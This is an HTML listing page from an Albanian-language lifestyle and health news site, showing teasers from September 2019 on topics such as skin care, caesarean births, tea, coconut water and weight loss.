Pikat e zeza janë një papastërti e lëkurës që mund të bëhet e bezdisshme sa herë shihni veten në pasqyrë. Për fat të mirë ekzistojnë disa metoda natyrale për të parandaluar shfaqjen e pikave të zeza ose për t’i...<div class="td-read-more">
<a href="https://www.flitet.se/doni-fytyre-te-paster-patjeter-lexoni-kete-artikull/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/gjinekologu-kosovar-tregon-sa-lindje-cezariane-mund-ti-beje-nje-grua/" rel="bookmark" class="td-image-wrap" title="Gjinekologu kosovar tregon sa lindje cezariane mund t&#8217;i bëjë një grua"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/3-pregnancy-696x385.jpg"   alt="" title="Gjinekologu kosovar tregon sa lindje cezariane mund t&#8217;i bëjë një grua" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/gjinekologu-kosovar-tregon-sa-lindje-cezariane-mund-ti-beje-nje-grua/" rel="bookmark" title="Gjinekologu kosovar tregon sa lindje cezariane mund t&#8217;i bëjë një grua">Gjinekologu kosovar tregon sa lindje cezariane mund t&#8217;i bëjë një grua</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-14T19:51:30+00:00" >Modified date: September 14, 2019</time></span></div></div></div><div class="td-excerpt">
Lindja me operacion kryhet për shkak të indikacioneve të qarta. Duke marrë parasysh numrin e madh të lindjeve tek ne dhe përqindjen e lindjeve me prerje cezariane, komplikacionet janë të rralla, thotë gjinekologu Memli Morina.Sipas tij këto operacione kryhen...<div class="td-read-more">
<a href="https://www.flitet.se/gjinekologu-kosovar-tregon-sa-lindje-cezariane-mund-ti-beje-nje-grua/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/ka-nje-menyre-shume-te-thjeshte-per-te-hequr-njollat-e-djerses-nga-bluza-e-bardhe/" rel="bookmark" class="td-image-wrap" title="Ka një mënyrë shumë të thjeshtë për të hequr njollat e djersës nga bluza e bardhë"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/b4a2b438-8183-4a60-8f43-b33b6fc98bff1552563548653-Roadster-Women-White-Solid-Round-Neck-T-shirt-32115525635468-1-696x385.jpg"   alt="" title="Ka një mënyrë shumë të thjeshtë për të hequr njollat e djersës nga bluza e bardhë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ka-nje-menyre-shume-te-thjeshte-per-te-hequr-njollat-e-djerses-nga-bluza-e-bardhe/" rel="bookmark" title="Ka një mënyrë shumë të thjeshtë për të hequr njollat e djersës nga bluza e bardhë">Ka një mënyrë shumë të thjeshtë për të hequr njollat e djersës nga bluza e bardhë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-14T19:32:24+00:00" >Modified date: September 14, 2019</time></span></div></div></div><div class="td-excerpt">
Bluzat e bardha janë vdekje sa herë mendohesh për t’i veshur. Shumë prej tyre e kanë zbehur ngjyrën dhe shkëlqimin, aq sa janë bërë për t’u hedhur në pIehra, sidomos nëse kanë filluar të duken njollat e djersës në...<div class="td-read-more">
<a href="https://www.flitet.se/ka-nje-menyre-shume-te-thjeshte-per-te-hequr-njollat-e-djerses-nga-bluza-e-bardhe/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/pini-me-shume-caj-sepse-i-ben-mire-trurit-per-keto-arsye/" rel="bookmark" class="td-image-wrap" title="Pini më shumë çaj sepse i bën mirë trurit për këto arsye"><img data-lazyloaded="1" src="[data-uri]" width="620" height="330" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/qaj-rusi.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/qaj-rusi.jpg 620w, https://www.flitet.se/wp-content/uploads/2019/09/qaj-rusi-300x160.jpg 300w" data-sizes="(max-width: 620px) 100vw, 620px"  alt="" title="Pini më shumë çaj sepse i bën mirë trurit për këto arsye" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/pini-me-shume-caj-sepse-i-ben-mire-trurit-per-keto-arsye/" rel="bookmark" title="Pini më shumë çaj sepse i bën mirë trurit për këto arsye">Pini më shumë çaj sepse i bën mirë trurit për këto arsye</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-14T19:24:52+00:00" >Modified date: September 14, 2019</time></span></div></div></div><div class="td-excerpt">
Hulumtime të reja kanë sugjeruar që pirja e çajit mund të jetë e mirë për trurin tuaj si dhe të pengojë plakjen.Shkencëtarët tani thonë se konsumimi i rregullt i çajit mund të jetë një zgjedhje e thjeshtë jetese që...<div class="td-read-more">
<a href="https://www.flitet.se/pini-me-shume-caj-sepse-i-ben-mire-trurit-per-keto-arsye/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/zbulohet-aksidentalisht-ilaci-i-tullaceve/" rel="bookmark" class="td-image-wrap" title="Zbulohet aksidentalisht ilaçi i tullacëve"><img data-lazyloaded="1" src="[data-uri]" width="241" height="210" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/images-1-1.jpg"   alt="" title="Zbulohet aksidentalisht ilaçi i tullacëve" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/zbulohet-aksidentalisht-ilaci-i-tullaceve/" rel="bookmark" title="Zbulohet aksidentalisht ilaçi i tullacëve">Zbulohet aksidentalisht ilaçi i tullacëve</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T10:30:13+00:00" >Modified date: September 11, 2019</time></span></div></div></div><div class="td-excerpt">
Një grup shkencëtarësh besojnë se kanë zbuluar gabimisht një kurë që zgjidh një herë e përgjithmonë problemin e rënies së flokëve.Lajmi i mirë për të gjithë ata që janë shndërruar në qerosë pa dëshirën e tyre mbërrin nga Universiteti...<div class="td-read-more">
<a href="https://www.flitet.se/zbulohet-aksidentalisht-ilaci-i-tullaceve/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/shprehjet-qe-nuk-duhet-tua-thoni-kurre-femijeve/" rel="bookmark" class="td-image-wrap" title="Shprehjet që nuk duhet t’ua thoni kurrë fëmijëve"><img data-lazyloaded="1" src="[data-uri]" width="696" height="305" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/8d1489e7107bafcea375ca43ee59fba3-696x305.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/8d1489e7107bafcea375ca43ee59fba3-696x305.jpg 696w, https://www.flitet.se/wp-content/uploads/2019/09/8d1489e7107bafcea375ca43ee59fba3-300x131.jpg 300w" data-sizes="(max-width: 696px) 100vw, 696px"  alt="" title="Shprehjet që nuk duhet t’ua thoni kurrë fëmijëve" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/shprehjet-qe-nuk-duhet-tua-thoni-kurre-femijeve/" rel="bookmark" title="Shprehjet që nuk duhet t’ua thoni kurrë fëmijëve">Shprehjet që nuk duhet t’ua thoni kurrë fëmijëve</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T10:16:56+00:00" >Modified date: September 11, 2019</time></span></div></div></div><div class="td-excerpt">
Në momentet e nervozimit, lodhjes, ankthit apo inatit prindërit u thonë fëmijëve të tyre gjëra të cilat nuk i mendojnë. Disa nga ato mund ta bëjnë fëmijën të qeshë apo të nevozohet dhe ai, por disa të tjera mund...<div class="td-read-more">
<a href="https://www.flitet.se/shprehjet-qe-nuk-duhet-tua-thoni-kurre-femijeve/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/5-gjerat-qe-bejne-shumica-e-njerezve-inteligjente/" rel="bookmark" class="td-image-wrap" title="5 gjërat që bëjnë shumica e njerëzve inteligjentë"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/aid168291-v4-728px-Be-Intelligent-Step-10-Version-2-696x385.jpg"   alt="" title="5 gjërat që bëjnë shumica e njerëzve inteligjentë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/5-gjerat-qe-bejne-shumica-e-njerezve-inteligjente/" rel="bookmark" title="5 gjërat që bëjnë shumica e njerëzve inteligjentë">5 gjërat që bëjnë shumica e njerëzve inteligjentë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T11:32:23+00:00" >Modified date: September 10, 2019</time></span></div></div></div><div class="td-excerpt">
Njerëzit shpesh thonë se inteligjenca është diçka e lindur dhe disa njerëz janë më fat që e kanë. Mirëpo, ka edhe nga ata që e hedhin poshtë këtë hipotezë. Inteligjenca mund të trashëgohet ose fitohet. Sipas ekspertëve, mjedisi rreth...<div class="td-read-more">
<a href="https://www.flitet.se/5-gjerat-qe-bejne-shumica-e-njerezve-inteligjente/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/te-hash-e-te-mos-trashesh-zbulohet-sekreti/" rel="bookmark" class="td-image-wrap" title="&#8220;Të hash, e të mos trashesh&#8221; zbulohet sekreti"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/18072-woman-eating-cheeseburger-dk-1235_d5c973d816fbd058f70a26bd19a7bcc7.fit-760w-696x385.jpg"   alt="" title="&#8220;Të hash, e të mos trashesh&#8221; zbulohet sekreti" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/te-hash-e-te-mos-trashesh-zbulohet-sekreti/" rel="bookmark" title="&#8220;Të hash, e të mos trashesh&#8221; zbulohet sekreti">&#8220;Të hash, e të mos trashesh&#8221; zbulohet sekreti</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T10:53:14+00:00" >Modified date: September 10, 2019</time></span></div></div></div><div class="td-excerpt">
Ky është përfundimi i një studimi të kryer nga një ekip aktiv në Institutin e Shkencave Shëndetësore Nestlè. Hulumtimi, detajet e të cilit u botuan në faqet e American Journal of Clinical Nutrion, monitoruan situatën e një kampioni prej...<div class="td-read-more">
<a href="https://www.flitet.se/te-hash-e-te-mos-trashesh-zbulohet-sekreti/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/cfare-i-ndodh-trupit-tuaj-disa-ore-pasi-keni-lyer-thonjte/" rel="bookmark" class="td-image-wrap" title="Çfarë i ndodh trupit tuaj disa orë pasi keni lyer thonjtë"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/manik_salon-696x385.png"   alt="" title="Çfarë i ndodh trupit tuaj disa orë pasi keni lyer thonjtë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/cfare-i-ndodh-trupit-tuaj-disa-ore-pasi-keni-lyer-thonjte/" rel="bookmark" title="Çfarë i ndodh trupit tuaj disa orë pasi keni lyer thonjtë">Çfarë i ndodh trupit tuaj disa orë pasi keni lyer thonjtë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T14:43:03+00:00" >Modified date: September 9, 2019</time></span></div></div></div><div class="td-excerpt">
Siç e dimë të gjithë, nuk duhet të përdorni shumë shpesh manikyr në thonjtë tuaj sepse ato do të fillojnë të thahen dhe të zverdhen.Megjithatë, ky lloj i kozmetikës mund të shkaktojë dëme shumë më serioze se kaq në...<div class="td-read-more">
<a href="https://www.flitet.se/cfare-i-ndodh-trupit-tuaj-disa-ore-pasi-keni-lyer-thonjte/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/a-na-ben-dem-uji-i-gazuar-e-verteta-eshte-kjo/" rel="bookmark" class="td-image-wrap" title="A na bën dëm uji i gazuar? E vërteta është kjo"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/voda2-696x385.jpg"   alt="" title="A na bën dëm uji i gazuar? E vërteta është kjo" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/a-na-ben-dem-uji-i-gazuar-e-verteta-eshte-kjo/" rel="bookmark" title="A na bën dëm uji i gazuar? E vërteta është kjo">A na bën dëm uji i gazuar? E vërteta është kjo</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T14:25:00+00:00" >Modified date: September 8, 2019</time></span></div></div></div><div class="td-excerpt">
Është një dialog dhe një pikëpyetje e përhershme që prej vitesh bëhet tek njerëzit: uji i gazuar e dëmton seriozisht shëndetin tonë? Po ndoshta është më i mirë se të gjithë sodat me sheqer apo pijet e tjera të...<div class="td-read-more">
<a href="https://www.flitet.se/a-na-ben-dem-uji-i-gazuar-e-verteta-eshte-kjo/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/birre-apo-paracetamol-cfare-duhet-te-perdorni-nese-keni-dhimbje-koke/" rel="bookmark" class="td-image-wrap" title="Birrë apo paracetamol – çfarë duhet të përdorni nëse keni dhimbje koke?"><img data-lazyloaded="1" src="[data-uri]" width="590" height="350" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/Beer9-798235.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/Beer9-798235.jpg 590w, https://www.flitet.se/wp-content/uploads/2019/09/Beer9-798235-300x178.jpg 300w" data-sizes="(max-width: 590px) 100vw, 590px"  alt="" title="Birrë apo paracetamol – çfarë duhet të përdorni nëse keni dhimbje koke?" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/birre-apo-paracetamol-cfare-duhet-te-perdorni-nese-keni-dhimbje-koke/" rel="bookmark" title="Birrë apo paracetamol – çfarë duhet të përdorni nëse keni dhimbje koke?">Birrë apo paracetamol – çfarë duhet të përdorni nëse keni dhimbje koke?</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T14:14:38+00:00" >Modified date: September 8, 2019</time></span></div></div></div><div class="td-excerpt">
Dhimbja e kokës është njër dhimbjet më të padurueshme që ekzistojnë.Sa herë ju kap një e tillë, uroni të keni në çantë ndonjë qetësues ose vraponi drejt farmacisë së parë për të blerë një të tillë.Megjithatë, sipas një studimi...<div class="td-read-more">
<a href="https://www.flitet.se/birre-apo-paracetamol-cfare-duhet-te-perdorni-nese-keni-dhimbje-koke/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/a-flisni-shpesh-vet-me-vete-ja-ne-cilat-raste-eshte-normale/" rel="bookmark" class="td-image-wrap" title="A flisni shpesh vet me vete? Ja në cilat raste është normale"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/aid64957-v4-728px-Stop-Talking-to-Yourself-Step-1-Version-2-600x360.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/aid64957-v4-728px-Stop-Talking-to-Yourself-Step-1-Version-2-600x360.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/09/aid64957-v4-728px-Stop-Talking-to-Yourself-Step-1-Version-2-600x360-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="A flisni shpesh vet me vete? Ja në cilat raste është normale" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/a-flisni-shpesh-vet-me-vete-ja-ne-cilat-raste-eshte-normale/" rel="bookmark" title="A flisni shpesh vet me vete? Ja në cilat raste është normale">A flisni shpesh vet me vete? Ja në cilat raste është normale</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-06T13:00:34+00:00" >Modified date: September 6, 2019</time></span></div></div></div><div class="td-excerpt">
Shumë shpesh njerëzit kanë tendencë të flasin me mendjen e  tyre me zë të lartë. Disa njerëz e bëjnë këtë rregullisht dhe disa më rrallë. Mirëpo a është kjo gjë normale? Sipas ekspertëve të flasësh me vetën është shumë...<div class="td-read-more">
<a href="https://www.flitet.se/a-flisni-shpesh-vet-me-vete-ja-ne-cilat-raste-eshte-normale/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/dy-gota-pije-me-sheqer-ne-dite-mund-te-rrisin-rrezikun-e-vdekjes-se-hershme/" rel="bookmark" class="td-image-wrap" title="Dy gota pije me sheqer në ditë mund të rrisin rrezikun e vdekjes së hershme"><img data-lazyloaded="1" src="[data-uri]" width="618" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/diet-soda-4886-618x385.jpg"   alt="" title="Dy gota pije me sheqer në ditë mund të rrisin rrezikun e vdekjes së hershme" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/dy-gota-pije-me-sheqer-ne-dite-mund-te-rrisin-rrezikun-e-vdekjes-se-hershme/" rel="bookmark" title="Dy gota pije me sheqer në ditë mund të rrisin rrezikun e vdekjes së hershme">Dy gota pije me sheqer në ditë mund të rrisin rrezikun e vdekjes së hershme</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T13:15:31+00:00" >Modified date: September 5, 2019</time></span></div></div></div><div class="td-excerpt">
Sipas një hulumtimi të bërë nga Agjencia Ndërkombëtare për Kërkim mbi Kancerin e Organizatës Botërore të Shëndetësisë (OBSH), pirja e dy gotave pije me sheqer ose ëmbëltues në ditë mund të rrisë rrezikun e vdekjes së hershme.Sipas lajmit të...<div class="td-read-more">
<a href="https://www.flitet.se/dy-gota-pije-me-sheqer-ne-dite-mund-te-rrisin-rrezikun-e-vdekjes-se-hershme/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/quhet-uji-i-bekuar-keto-jane-semundjet-qe-sheron-lengu-i-kokosit/" rel="bookmark" class="td-image-wrap" title="Quhet “uji i bekuar”, këto janë sëmundjet që shëron lëngu i kokosit"><img data-lazyloaded="1" src="[data-uri]" width="500" height="366" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/coconut-water-on-leaf.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/coconut-water-on-leaf.jpg 500w, https://www.flitet.se/wp-content/uploads/2019/09/coconut-water-on-leaf-300x220.jpg 300w, https://www.flitet.se/wp-content/uploads/2019/09/coconut-water-on-leaf-80x60.jpg 80w" data-sizes="(max-width: 500px) 100vw, 500px"  alt="" title="Quhet “uji i bekuar”, këto janë sëmundjet që shëron lëngu i kokosit" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/quhet-uji-i-bekuar-keto-jane-semundjet-qe-sheron-lengu-i-kokosit/" rel="bookmark" title="Quhet “uji i bekuar”, këto janë sëmundjet që shëron lëngu i kokosit">Quhet “uji i bekuar”, këto janë sëmundjet që shëron lëngu i kokosit</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T12:48:02+00:00" >Modified date: September 5, 2019</time></span></div></div></div><div class="td-excerpt">
Lëngu i kokosit, i quajtur ndryshe si “Lëngu i Jetës”, ka vlera tepër ushqyese dhe ofron një gamë të gjerë të përfitimeve shëndetësore.Shumë studime kanë treguar se ai vepron si antioksidant i fuqishëm, antiinflamator, antibakterial, dhe si agjent antiviral,...<div class="td-read-more">
<a href="https://www.flitet.se/quhet-uji-i-bekuar-keto-jane-semundjet-qe-sheron-lengu-i-kokosit/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/kjo-sallate-verore-mund-te-krijoje-gur-ne-veshke/" rel="bookmark" class="td-image-wrap" title="Kjo sallatë verore mund të krijojë gur në veshkë"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/greek-696x385.jpg"   alt="" title="Kjo sallatë verore mund të krijojë gur në veshkë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/kjo-sallate-verore-mund-te-krijoje-gur-ne-veshke/" rel="bookmark" title="Kjo sallatë verore mund të krijojë gur në veshkë">Kjo sallatë verore mund të krijojë gur në veshkë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T21:18:48+00:00" >Modified date: September 4, 2019</time></span></div></div></div><div class="td-excerpt">
Domatet janë një sallatë e preferuar verore e shumë njerëzve. Frutat e lëngshme dhe freskuese të kuqe plot me likopen konsiderohen të sigurt dhe shumë të shëndetshëm, por domatet në të vërtetë mund të kenë disa efekte anësore të...<div class="td-read-more">
<a href="https://www.flitet.se/kjo-sallate-verore-mund-te-krijoje-gur-ne-veshke/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/arsyet-pse-duhet-te-konsumoni-kos-ne-mengjes/" rel="bookmark" class="td-image-wrap" title="Arsyet pse duhet të konsumoni kos në mëngjes"><img data-lazyloaded="1" src="[data-uri]" width="680" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/how-to-make-curd-680x385.jpg"   alt="" title="Arsyet pse duhet të konsumoni kos në mëngjes" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/arsyet-pse-duhet-te-konsumoni-kos-ne-mengjes/" rel="bookmark" title="Arsyet pse duhet të konsumoni kos në mëngjes">Arsyet pse duhet të konsumoni kos në mëngjes</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T11:46:30+00:00" >Modified date: September 4, 2019</time></span></div></div></div><div class="td-excerpt">
Kosi është një nga ushqimet më të konsumuara nga shqiptarët. Ai mund të përdoret në forma të ndryshme dhe i kombinuar me produkte të shumta. Kosi mund të hahet siç është, mund të bëhet dhallë, tarator, mund të kombinohet...<div class="td-read-more">
<a href="https://www.flitet.se/arsyet-pse-duhet-te-konsumoni-kos-ne-mengjes/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/publikoni-shume-foto-me-partnerin-ne-rrjetet-sociale-mesoni-cfare-do-te-thote-kjo-gje-per-lidhjen-tuaj/" rel="bookmark" class="td-image-wrap" title="Publikoni shumë foto me partnerin në rrjetet sociale? Mësoni çfarë do të thotë kjo gjë për lidhjen tuaj"><img data-lazyloaded="1" src="[data-uri]" width="550" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/Happy-couple-black-and-white-photo-2-550x550-550x385.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/Happy-couple-black-and-white-photo-2-550x550-550x385.jpg 550w, https://www.flitet.se/wp-content/uploads/2019/09/Happy-couple-black-and-white-photo-2-550x550-100x70.jpg 100w" data-sizes="(max-width: 550px) 100vw, 550px"  alt="" title="Publikoni shumë foto me partnerin në rrjetet sociale? Mësoni çfarë do të thotë kjo gjë për lidhjen tuaj" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/publikoni-shume-foto-me-partnerin-ne-rrjetet-sociale-mesoni-cfare-do-te-thote-kjo-gje-per-lidhjen-tuaj/" rel="bookmark" title="Publikoni shumë foto me partnerin në rrjetet sociale? Mësoni çfarë do të thotë kjo gjë për lidhjen tuaj">Publikoni shumë foto me partnerin në rrjetet sociale? Mësoni çfarë do të thotë kjo gjë për lidhjen tuaj</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T11:43:26+00:00" >Modified date: September 4, 2019</time></span></div></div></div><div class="td-excerpt">
Të deklarosh ndjenjat në rrjetet sociale nuk është diçka e jashtëzakonshme në ditët që po jetojmë. Ndonjëherë ndesheni në Instagram ose Facebook me çifte që në dukje paraqiten shumë të dashuruar: Foto romantike, dedikime marramendëse, surpriza të mëdha, dhurata...<div class="td-read-more">
<a href="https://www.flitet.se/publikoni-shume-foto-me-partnerin-ne-rrjetet-sociale-mesoni-cfare-do-te-thote-kjo-gje-per-lidhjen-tuaj/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/ja-cfare-ndodh-nese-nuk-ankohesh-per-dy-jave/" rel="bookmark" class="td-image-wrap" title="Ja çfarë ndodh nëse nuk ankohesh për dy javë..!"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/News-Gladstone-Brookes-PPI-–-don’t-let-confusion-stop-you-claiming-24th-June-2019-696x385.png"   alt="" title="Ja çfarë ndodh nëse nuk ankohesh për dy javë..!" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ja-cfare-ndodh-nese-nuk-ankohesh-per-dy-jave/" rel="bookmark" title="Ja çfarë ndodh nëse nuk ankohesh për dy javë..!">Ja çfarë ndodh nëse nuk ankohesh për dy javë..!</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T11:33:47+00:00" >Modified date: September 4, 2019</time></span></div></div></div><div class="td-excerpt">
Një opinioniste e Huffington Post ka bërë një eksperiment me veten. Alexii Lardis vendosi të mos ankohej për dy javë. Nuk ankohej më në orën 3 pasdite në zyrë se u lodh, nuk acarohej kur të tjerët i zinin...<div class="td-read-more">
<a href="https://www.flitet.se/ja-cfare-ndodh-nese-nuk-ankohesh-per-dy-jave/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/njerezit-me-keto-lloje-gjaku-e-kane-me-veshtire-te-humbin-peshe/" rel="bookmark" class="td-image-wrap" title="Njerëzit me këto lloje gjaku e kanë më vështirë të humbin peshë"><img data-lazyloaded="1" src="[data-uri]" width="600" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/weight-scale-600x385.gif"   alt="" title="Njerëzit me këto lloje gjaku e kanë më vështirë të humbin peshë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/njerezit-me-keto-lloje-gjaku-e-kane-me-veshtire-te-humbin-peshe/" rel="bookmark" title="Njerëzit me këto lloje gjaku e kanë më vështirë të humbin peshë">Njerëzit me këto lloje gjaku e kanë më vështirë të humbin peshë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T20:27:33+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Nëse jeni ndër ata për të cilët humbja e peshës është një mision pothuajse i pamundur, grupi juaj i gjakut mund të jetë arsyeja.Nutricionistja Sima Khan sqaron se njerëzit me grup gjaku AB + ose AB – e kanë...<div class="td-read-more">
